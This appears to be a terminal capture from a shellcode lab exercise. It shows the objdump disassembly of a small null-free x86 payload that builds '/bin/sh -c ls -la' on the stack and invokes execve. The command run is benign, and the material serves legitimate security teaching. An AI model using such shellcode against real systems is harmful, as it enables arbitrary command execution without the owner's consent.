 seed@VM: ~/.../Labsetup
[12/13/23]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh1c.o
mysh1c.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   b8 23 2f 73 68          mov    eax,0x68732f23
   5:   c1 e8 08                shr    eax,0x8
   8:   50                      push   eax
   9:   68 2f 62 69 6e          push   0x6e69622f
   e:   89 e3                   mov    ebx,esp
  10:   b8 23 23 2d 63          mov    eax,0x632d2323
  15:   c1 e8 10                shr    eax,0x10
  18:   50                      push   eax
  19:   b8 23 23 6c 61          mov    eax,0x616c2323
  1e:   c1 e8 10                shr    eax,0x10
  21:   50                      push   eax
  22:   68 6c 73 20 2d          push   0x2d20736c
  27:   89 e1                   mov    ecx,esp
  29:   31 c0                   xor    eax,eax
  2b:   50                      push   eax
  2c:   51                      push   ecx
  2d:   8d 41 08                lea    eax,[ecx+0x8]
  30:   50                      push   eax
  31:   8d 41 0c                lea    eax,[ecx+0xc]
  34:   50                      push   eax
  35:   89 e1                   mov    ecx,esp
  37:   31 d2                   xor    edx,edx
  39:   31 c0                   xor    eax,eax
  3b:   b0 0b                   mov    al,0xb
  3d:   cd 80                   int    0x80
[12/13/23]seed@VM:~/.../Labsetup$